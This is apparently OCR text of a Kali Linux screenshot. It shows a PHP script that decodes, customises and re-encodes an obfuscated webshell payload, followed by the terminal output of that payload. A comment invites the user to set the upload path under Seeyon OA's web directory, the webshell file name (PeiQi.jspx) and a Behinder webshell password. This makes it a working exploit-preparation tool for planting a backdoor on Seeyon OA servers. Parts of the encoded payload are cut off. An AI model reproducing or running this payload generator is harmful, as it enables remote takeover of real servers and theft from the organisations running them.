 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
<?php
$webshell = urldecode("%1F%C2%8B%08%00%00%00%00%00%00%0AuTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C
$webshell = iconv("UTF-8","ISO-8859-1",$webshell);
$webshell = gzdecode($webshell);
/* 自行更改脚本自定义上传位置,webshell名字,冰蝎密码 */
$webshell = str_replace("../webapps/seeyon/","../webapps/seeyon/",$webshell);
$webshell = str_replace("PeiQi.jspx","PeiQi.jspx",$webshell);
$webshell = str_replace("e45e329feb5d925b","e45e329feb5d925b",$webshell);
$webshell = gzencode($webshell);
$webshell = iconv("ISO-8859-1","UTF-8" ,$webshell);
$webshell = urlencode("$webshell");
echo $webshell;
?>
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# php OA.php
%1F%C2%8B%08%00%00%00%00%00%00%03uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C
2%BB%13%7Bh_%C2%88%28%2A%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%
93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%
3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05
E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A
7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%0
0%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%C2%9D%C2%9D%C2%87%C3%B6%C2%A8%1F%C2%A6I%C3%99y%C3%B8%09%C3%8B%C3%9C
%5DH%03%0F%C3%A3%C3%9A%C2%87%C2%9D%C2%98%C3%9C%C3%80%2C%C2%A9%5Cn%C3%8CJ%C3%8B+sE%C3%A1%C2%B6%25%C2%B5%C2
%8CE%C3%8ERe%C3%81%2C.%C3%96%5C%12%402%C3%8F%01%C2%AF%C3%A7k%C2%A2%14%C2%AE6%C2%96%C2%8F%C2%83%C2%97%C3%A
2%28.%22%5B%C2%93%7CH%C3%B4%0Ap%C2%B8pC%16m%C2%B4a%25%C2%85%C3%83g%27R%C2%AE%5B%C2%A2%26%C2%80%C3%A8%21%1
41gk%C3%82%C3%952+%C2%96D%C2%9C%01q%5C%C3%81%1A%C2%9F%2C8K%13%06%C3%B4%3D%5D%C2%A38mx%C3%93%C3%8F-%7E%25%